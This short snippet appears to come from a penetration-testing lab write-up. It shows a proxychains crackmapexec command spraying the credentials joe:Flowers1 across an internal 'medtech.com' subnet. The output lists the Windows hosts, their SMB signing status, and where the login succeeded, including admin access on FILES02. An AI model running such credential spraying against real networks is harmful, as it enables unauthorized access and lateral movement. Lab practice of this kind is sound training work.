 └─$ proxychains -q crackmapexec smb 172.16.247.0/24 -u joe -p Flowers1
SMB 172.16.247.10 445 DC01 [*] Windows 10.0 Build 20348 x64 (name:DC01) (domain:medtech.com) (signing:True) (SMBv1:False)
SMB 172.16.247.11 445 FILES02 [*] Windows 10.0 Build 20348 x64 (name:FILES02) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.13 445 PROD01 [*] Windows 10.0 Build 20348 x64 (name:PROD01) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.12 445 DEV04 [*] Windows 10.0 Build 20348 x64 (name:DEV04) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.83 445 CLIENT02 [*] Windows 10.0 Build 22000 x64 (name:CLIENT02) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.82 445 CLIENT01 [*] Windows 10.0 Build 22000 x64 (name:CLIENT01) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.10 445 DC01 [+] medtech.com\joe:Flowers1
SMB 172.16.247.11 445 FILES02 [+] medtech.com\joe:Flowers1 (Pwn3d!)
SMB 172.16.247.13 445 PROD01 [+] medtech.com\joe:Flowers1
SMB 172.16.247.12 445 DEV04 [+] medtech.com\joe:Flowers1
SMB 172.16.247.83 445 CLIENT02 [+] medtech.com\joe:Flowers1
SMB 172.16.247.82 445 CLIENT01 [+] medtech.com\joe:Flowers1
SMB 172.16.247.254 445 WEB02 [*] Windows 10.0 Build 20348 x64 (name:WEB02) (domain:medtech.com) (signing:False) (SMBv1:False)
SMB 172.16.247.254 445 WEB02 [+] medtech.com\joe:Flowers1